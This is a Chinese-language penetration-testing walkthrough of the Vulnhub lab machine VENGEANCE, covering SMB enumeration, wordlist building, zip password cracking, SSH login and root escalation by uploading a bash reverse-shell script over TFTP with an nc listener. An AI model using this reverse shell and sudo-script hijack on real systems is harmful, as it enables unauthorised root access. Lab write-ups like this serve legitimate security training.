文章目录

- 前言

- 1、靶机ip配置

- 2、渗透目标

- 3、渗透概括

- 开始实战

- 一、信息获取

- 二、smb下载线索

- 三、制作字典

- 四、爆破压缩包密码

- 五、线索分析

- 六、提权!!!

Vulnhub靶机:DIGITALWORLD.LOCAL: VENGEANCE ( digitalworld.local: VENGEANCE ) 渗透测试

前言

由于在做靶机的时候,涉及到的渗透思路是非常的广泛,所以在写文章的时候都是挑重点来写,尽量的不饶弯路。具体有不不懂都的可以直接在文章下评论或者私信博主

如果不会导入Vulnhub靶机和配置网络环境的话,请点我直达发车文章!

👉本文靶机下载连接-戳我直接下载!👈



1、靶机ip配置

- Kali IP: 192.168.100.128

- 靶机IP: 192.168.100.131



靶机ip获取方式如下图(PS:该靶机用VirtualBox打开可能获取不到IP地址,所以使用的VMware打开的,因为博主这边的kali是用的两个网卡,所以加了一个参数 '--interface eth1' ,如果大家是只有一个网卡的话,这个参数可以直接去掉)

2、渗透目标

- 获取shell权限!!!

3、渗透概括

- smb信息获取

- cewl工具的使用

- zip密码破解

- 对线索信息的分析

- tftp的使用

- 通过tftp传反弹shell,配合sudo提权

开始实战

一、信息获取



使用nmap工具对靶机做基本的信息收集nmap -sS -sV -A -T4 -p- 靶机IP如下所示

┌──(root㉿kali)-[~]

└─# nmap -sS -sV -A -T4 -p- 192.168.100.131 Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-20 04:32 ESTNmap scan report for 192.168.100.131Host is up (0.0020s latency).Not shown: 65515 filtered tcp ports (no-response)PORT STATE SERVICE VERSION7/tcp closed echo22/tcp closed ssh80/tcp open http nginx 1.18.0 (Ubuntu)|_auth-owners: www-data|_http-title: VENGEANCE – Confessions of a girl who has been cornered ...|_http-server-header: nginx/1.18.0 (Ubuntu)88/tcp closed kerberos-sec110/tcp open pop3?113/tcp open ident?|_auth-owners: root139/tcp open netbios-ssn Samba smbd 4.6.2|_auth-owners: root143/tcp open imap?161/tcp closed snmp389/tcp closed ldap443/tcp open ssl/http nginx 1.18.0 (Ubuntu)|_ssl-date: TLS randomness does not represent time|_auth-owners: www-data| ssl-cert: Subject: commonName=VENGEANCE/organizationName=Good Tech Inc/stateOrProvinceName=Singapore/countryName=SG| Not valid before: 2021-02-14T02:40:28|_Not valid after: 2022-02-14T02:40:28|_http-title: VENGEANCE – Confessions of a girl who has been cornered ...|_http-server-header: nginx/1.18.0 (Ubuntu)| tls-alpn: | h2|_ http/1.1| tls-nextprotoneg: | h2|_ http/1.1445/tcp open netbios-ssn Samba smbd 4.6.2|_auth-owners: root993/tcp open imaps?995/tcp open pop3s?1337/tcp closed waste2049/tcp closed nfs6000/tcp closed X118080/tcp closed http-proxy22222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)|_auth-owners: root| ssh-hostkey: | 3072 32:eb:05:fa:d3:75:45:5e:c7:72:fb:03:aa:05:b7:d7 (RSA)| 256 40:16:f8:d1:f1:06:e5:aa:13:44:28:ed:e0:55:ef:34 (ECDSA)|_ 256 52:78:15:c2:3b:a1:90:20:3a:b1:d6:75:93:72:d8:f8 (ED25519)54321/tcp closed unknownMAC Address: 00:0C:29:12:9E:6D (VMware)Aggressive OS guesses: Linux 5.0 - 5.4 (98%), Linux 4.15 - 5.8 (93%), Linux 5.0 - 5.5 (93%), Linux 5.1 (93%), Linux 2.6.32 - 3.13 (93%), Linux 2.6.39 (93%), Linux 5.0 (92%), Linux 2.6.22 - 2.6.36 (91%), Linux 3.10 (91%), Linux 3.10 - 4.11 (90%)No exact OS matches for host (test conditions non-ideal).Network Distance: 1 hopService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelHost script results:| smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required| smb2-time: | date: 2024-02-20T09:36:35|_ start_date: N/ATRACEROUTEHOP RTT ADDRESS1 2.03 ms 192.168.100.131OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 303.88 seconds

可以/看出扫出来的信息还是非常多的,那些被关闭的端口就先直接pass(大胆猜测可能需要敲门才能开,特别是那个54321端口),我们主要看大概率能利用并且开放的端口,如下

22222/sshssh的默认端口被改了,这个版本基本上没有什么可利用的漏洞了,一般获取到了用户信息才使用这个,先暂时pass掉

139/smb文件共享服务samba,在这个服务上面可以试试看能不能获取到一些敏感文件

80/http和443/https基本上大部分的漏洞都是存在于web服务上





使用enum4linux 192.168.100.131命令对smb服务进行枚举

发现了两个用户sara和qinyi

还发现了Sara的共享文件sarapublic$

二、smb下载线索





我们再使用命令smbclient //192.168.100.131/sarapublic$进入到这个共享目录的命令行

发现里面有很多的文件,我们把它们下载到本地看看

我们下载该目录的所有文件至本地

我们使用如下命令对其进行下载



smb: \> recurse on #打开递归模式,使mget可以递归下载

smb: \> prompt off #关闭交互,不需要输入y/n进行确认

smb: \> mget * #下载当前目录的所有文件



如下所示,使用exit退出smb命令行,可以看到所有的文件都已经下载到我们的本地目录了

并且smb上的所有文件都已经下载下来了



三、制作字典



里面有一个压缩包,但是需要密码,直接用john爆破了很久没有结果

还有两个文件夹champagne和cognac,其中cognac里面是一个文本文件,champagne里面是一个域名,看起来是一个网站里面的源文件,最显著的特征就是robots.txt的爬虫文件

除开两个文件夹和压缩包,其他的几乎都是文本文件

ps:感兴趣的朋友可以看看这些文件里面的内容,里面会提供一定的线索

我们可以换一个思路,下载下来的文件有很多文本文件,看似都没有什么用,我们可以使用cewl工具对这个这些文本文件里面的内容进行密码组装,来制作一个字典



先使用如下命令组合一下这些文本文件,并保存到info.txt文件中

cat blurb.txt eaurouge eaurouge.txt essay.txt profile.txt > info.txt



由于cewl工具的目标是web上的信息,所以我们得给这个工具传url

我们使用如下命令,使用python工具开启一个目录简单得web服务,再使用cewl爬取这个info.txt文件内得信息,并且重定向到passwd.txt的密码文件

python3 -m http.server -b 192.168.100.128 80 &; cewl 192.168.100.128/info.txt > passwd.txt

四、爆破压缩包密码



我们再使用zip2john工具对这个加密的gio.zip压缩文件提取密文,并将提取出的内容保存到burpfile文件

再使用john --wordlist=passwd.txt burpfile爆破该压缩包密码

如下所示爆出来的密码为nanotechnological





里面给了一个大爷的图片tryharder.png和一个pptted_talk.pptx,还有一个密码提醒文件pass_reminder.txt



五、线索分析



我们打开这个密码提示文件

如下图所示,可以大胆的猜测这可能是一个密码的格式

名字_弯道(拐角)_路线

密码的格式给了,我们现在看看这个ppt里面的内容

在第一页发现了一个名字Giovanni Berlusconi,先记录一下

在第三页里发现了一个地址信息Suzuka 130R

现在我们整理我们获得的信息

两个用户:

sara和qinyi

名字:Giovanni Berlusconi

地址:Suzuka 130R

我们直接用ssh去连接,通过不断的尝试,最终得到了正确的用户名qinyi和密码giovanni_130R_Suzuka

六、提权!!!



我们用sudo -l命令看一下

发现了在sara用户目录下的eaurouge文件是以root权限运行的

我们虽然可以以sudo的权限执行,但是直接进/home/sara/private目录看这个文件是没有权限的,所以我们要想其他的办法



我们使用ps -aux命令看一下进程

如下图发下了一个tftp服务,并且监听地址是69,路径是/home/sara/private

我们来了解一下tftp,tftp和ftp实现的功能差不多,只不过tftp使用的udp协议,并且监听的端口一般是udp的69



那么我们可以使用tftp服务将eaurouge下载下来看看

通过如下命令下载

分析这个文件里面的内容

是一个sh脚本,功能就是在touch /home/sara/public/目录下创建一个test.txt文件

并且修改相应的权限,还有文件内容

那么这就好办了



我们直接更改这个文件,将反弹shell的代码植入进去,然后再执行这个文件即可获取到root权限

我们修改我们下载下来的eaurouge文件改为如下内容

#!/bin/bash/bin/bash -i >& /dev/tcp/192.168.100.128/1234 0>&1



再将这个文件上传上去

然后使用nc -lvvp 1234监听反弹shell



最后我们在靶机上通过如下命令执行我们含有反弹shell的文件

sudo /home/sara/private/./eaurouge

这个时候我们可以看到我们kali监听的端口就收到了靶机的shell,并且是root权限

至此我们的渗透已经完成,该靶机没有flag文件,所以就直接结束啦!

![[华为OD] C卷 货运 老李是货运公司承运人,老李的货车额定载货重量为Wt 100](https://img-blog.csdnimg.cn/direct/d514f4ccf4964ae4b1dfe7cd3579bb6e.png)